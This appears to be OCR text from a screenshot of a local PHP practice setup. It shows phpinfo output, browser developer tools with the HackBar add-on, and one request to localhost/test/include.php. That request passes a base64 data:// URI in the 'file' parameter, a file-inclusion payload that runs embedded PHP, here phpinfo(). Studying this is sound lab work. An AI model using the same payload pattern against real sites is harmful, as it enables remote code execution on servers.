 PHP Version 5.3.29
php
System Windows NT LAPTOP-JIE241AE 6.2 build 9200 (Unknow Windows version Home
Premium Edition) i586
Build Date Aug 15 2014 19:01:45
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
调试器 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
SQL XSS LFI XXE Other
http://localhost/test/include.php?file=data:text/plain;base64,PD9waHAgcGhwaW5mbygpOz8%2b